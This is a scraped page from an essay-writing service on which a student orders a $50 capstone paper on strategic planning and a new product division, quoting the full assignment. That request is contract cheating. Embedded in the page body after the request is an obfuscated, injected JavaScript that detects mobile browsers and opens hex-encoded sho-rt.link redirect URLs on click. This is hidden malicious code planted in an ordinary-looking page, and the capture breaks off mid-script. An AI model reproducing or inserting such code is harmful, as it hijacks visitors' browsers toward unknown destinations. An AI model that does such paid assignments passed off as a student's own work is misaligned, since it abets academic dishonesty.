

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/for-dr-loizeaux-only-2/
body_size: 19737
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>for Dr.Loizeaux only &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Ffor-dr-loizeaux-only-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Ffor-dr-loizeaux-only-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/99107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/for-dr-loizeaux-only-2/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=99107' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-99107 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">for Dr.Loizeaux only</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>Doc,this is going to be part 1 for my capstone. will be using the same company in the upcoming weeks. just a FYI; also no running headers per my professor. I&#8217;ve attahced an outline as well. I&#8217;ll let you choose the company/product. need this back 10 April 17. paying $50 Usethe Strategic Planning Outline as a guide to complete sections of your capstone project each week. A final paper is due in Week 5. Cite your references.Choose a business in which you will propose a new product or service in a new division of your chosen company. You may find it helpful to review the various strategic management and business models of companies in an industry that interests you, using the IBISWorld and Mergent Online databases found in the University Library. Your proposed new product or service division of this company will serve as the context for the Strategic Plan that you will develop during this course.Write a 1,400- to 1,750-word paper in which you explain the importance of innovation in your chosen business&#8217;s vision, mission, and values, and determine your business model for this new division. Include the following:Propose a new product or service for the new company division. The division should be customer-focused with an innovative mission statement. Ensure that you are differentiating your product or service.Describe how the division addresses customer needs and achieves competitive advantage.Create a vision and a business model for this new division that clearly demonstrates your decision on what you want your business to become in the future.Explain how the vision, mission, and values of the new division align with the company&#8217;s mission and vision.Summarize how the vision, mission, and values guide the division&#8217;s strategic direction.Define your guiding principles and values for your division in the context of culture, social responsibility, and ethics.Format your paper according to APA guidelines, including at least two cited references in your paper. Write the paper in third person voice.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 